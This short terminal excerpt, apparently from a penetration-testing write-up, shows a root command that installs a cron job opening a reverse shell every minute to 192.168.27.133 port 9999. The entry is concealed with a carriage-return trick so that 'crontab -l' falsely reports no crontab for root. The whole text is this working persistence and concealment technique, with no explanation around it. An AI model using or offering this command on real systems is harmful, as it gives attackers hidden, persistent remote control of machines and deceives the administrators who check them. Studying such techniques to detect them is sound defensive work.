 [root@localhost ~]# (crontab -l;printf "*/1 * * * * bash -i >& /dev/tcp/192.168.27.133/9999 0>&1;/bin/bash --n
oprofile -i;\rno crontab for `whoami`%100c\n")|crontab -
[root@localhost ~]# crontab -l
no crontab for root